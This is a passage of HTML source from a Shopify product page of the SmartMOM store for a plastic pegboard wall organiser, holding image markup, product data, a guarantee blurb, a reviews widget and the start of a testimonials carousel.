//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div class="image-wrapper"></div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
                      
                      <h2 class="h4 accordion__title">
                        Why SmartMOM?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GTtNwf-template--18867268157629__main">
                    
                    <p>If you don't have a<span> </span><strong>HAPPY shopping experience</strong>, contact us at<span> </span><strong>support@smartmom.in</strong><span> </span>and we will make it right for you so that you're<span> </span><strong>100% satisfied.</strong><br><br>There's absolutely<span> </span><strong>ZERO RISK</strong><span> </span>buying from the<strong><span> </span>SmartMOM official store</strong><span> </span>- so send us an email if you need any assistance.</p>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_300x300.png?v=1608371000" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="3.0" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
                  </div>
                </div>
              </div>
              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 20.389926888708366%"><img src="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500 1500w" width="1500" height="306" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/smart-decorative-plastic-pegboard-wall-decor-storage" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18867268157629__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18867268157629__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&width=550 550w,//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&width=1445"
    alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179182698685"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&width=550 550w,//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&width=1445"
    alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179182764221"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&width=550 550w,//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&width=1445"
    alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179182829757"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&width=550 550w,//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&width=1445"
    alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179182895293"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&width=550 550w,//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&width=1445"
    alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179182928061"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&width=550 550w,//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&width=1445"
    alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1084"
    data-media-id="24179182960829"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&width=550 550w,//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130 920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&width=1445"
    alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="717"
    data-media-id="24179182993597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&width=550 550w,//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130 920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&width=1445"
    alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1154"
    data-media-id="24179183059133"
  ></div>
  </div>
</product-modal>


  

<script src="//smartmom.in/cdn/shop/t/45/assets/product-modal.js?v=52128055760098790431754549822" defer="defer"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/media-gallery.js?v=116888628631191181381754549821" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18867268157629__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18867268157629__main"]') ||
        document.querySelector('variant-selects[data-section="template--18867268157629__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18867268157629__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18867268157629__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE",
      "url": "https:\/\/smartmom.in\/products\/smart-decorative-plastic-pegboard-wall-decor-storage",
      "image": [
          "https:\/\/smartmom.in\/cdn\/shop\/products\/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130\u0026width=1920"
        ],
      "description": "This Plastic Pegboard Wall Mounted Organizer is What You Needed.This pegboard wall mounted organizer is lightweight, easy to assemble and perfect for decorating with light items like little succulent plants, keys, cellphones, photo frames. NO DRILLING REQUIRED !!\nIt’s a great size at 8.7’’ x 8.7’’. The item comes with some strong adhesive that really holds the mount up well. You can put it on the wall beside your bed to put your cellphone or keys on. It also suits for kitchen, bathroom, and office.Space-saving: Hanging this pegboard wall mounted organizer makes full use of space, which is a great idea for storing your keys, toys, mini plants, umbrellas, crafts, cups, cellphones, and so on.Easy Installation: This pegboard organizer is installed with double tapes, non-trace wall hooks, no drill needed. And the laminate is fixed by the groove’s snaps, stable and anti-slip.Eco-friendly: This wall-mounted organizer is made with PP material, which is eco-friendly, non-toxic and formaldehyde-free. No worrying about releasing harmful gases affects your health.Practical: This DIY plastic pegboard wall mounted organizer suits for all occasions, such as kitchen, living room, and so on. DIY different decorative style with these pegboards. You can use them as a wall decoration shelf or separate them in your living room, kitchen and bathroom, all have nice effects.Product Specifications:Product name: Decorative Plastic Pegboard - Wall Decor StorageMaterial: PP materialsColour: Gray, White (On availability)Measurement: 22CM x 22CM\n📦Warranty \u0026amp; Support: If you get any problem, please feel free to inform us. We appreciate it to make our design and this pegboard better together with our customers.\n----------\nOUR GUARANTEEIf you don't have a HAPPY shopping experience, contact us at support@smartmom.in and we will make it right for you so that you're 100% satisfied.There's absolutely ZERO RISK buying from the SmartMOM official store - so send us an email if you need any assistance.5-POINT HAPPINESS CHECKLIST\n\nFREE shipping. No surprises or hidden fees.\nSafe payments via RazerPay®\n7 Day Money Back Guarantee\nReal humans on our support helpdesk! \nTracking number for every order.\nWe use encrypted SSL certificates for 100% security.\n\n-----------------\n BUY 2 @ ₹ 1299\nClick the \"Add To Cart\" Button Above To Order Now!Limited Quantity Available - Will Sell Out Fast!",
      
      "brand": {
        "@type": "Brand",
        "name": "quality"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/smartmom.in\/products\/smart-decorative-plastic-pegboard-wall-decor-storage?variant=37782152839357"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18867268157629__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6136697913533'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><div id="shopify-section-template--18867268157629__product_features_hwfH9f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__product_features_hwfH9f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
    max-width: 20.0rem;
    left: calc(min(max(11.0rem, var(--offset-x)), calc(100% - 11.0rem)));
    width: 100%;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__product_features_hwfH9f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
      left: var(--offset-x);
      max-width: 34.0rem;
      
    }
  }

  .color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
  }
  
</style>

<div class="section-color-scheme-template--18867268157629__product_features_hwfH9f color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="section-template--18867268157629__product_features_hwfH9f-padding page-width">
    <div
      class="
        hotspots-image-container
        hotspots-image-container-template--18867268157629__product_features_hwfH9f
        hotspots-image-container--content-right
        hotspots-image-container--mobile-content-top
        hotspots-image--different-bg
        hotspots-image-container--limited
        animate-item
        
      "
      style="--max-width:90.0rem"
    >
      <div
        class="hotspots-image__content content--border-radius gradient color-accent-1 color-scheme-template--18867268157629__product_features_hwfH9f"
      >
        <div class="content-rte hotspots-image__content-container center">
          
            <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Safe & Secure Package
            </h2>
          
          
            <div class="rte">
              <p>We work directly with manufacturers all over the world to ensure the <strong>best quality of our products</strong>. We have a Quality Control department which helps us to <strong>keep our promise!</strong></p>
            </div>
          
</div>
      </div>
      <div
        class="hotspots-image"
        style="--max-width:90.0rem"
      >
        
          <div class="hotspots-image__image">
            <div class="media media--transparent ratio" style="--ratio-percent: 56.25%"><img src="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=165 165w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=360 360w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=535 535w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=750 750w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1600px) 1500px,
                (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
            </div>
          </div>
          
        

        
          
              <hotspot-button
                class="hotspot hotspot--mobile-position"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--18867268157629__product_features_hwfH9f"
                style="--offset-x:40%;--offset-y:70%;--mobile-offset-x:70%;--mobile-offset-y:72%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Secure Package
                        </h3>
                      
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18867268157629__section_divider_mnrVCP" class="shopify-section"><style data-shopify>
  .section-divider-template--18867268157629__section_divider_mnrVCP {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--18867268157629__section_divider_mnrVCP-top-padding {
    height: 0px;
  }
  .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18867268157629__section_divider_mnrVCP-top-padding {
      height: 0px;
    }
    .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18867268157629__section_divider_mnrVCP-top-padding color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18867268157629__section_divider_mnrVCP color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--18867268157629__section_divider_mnrVCP-bottom-padding color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width desktop-full-page mobile-full-page section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
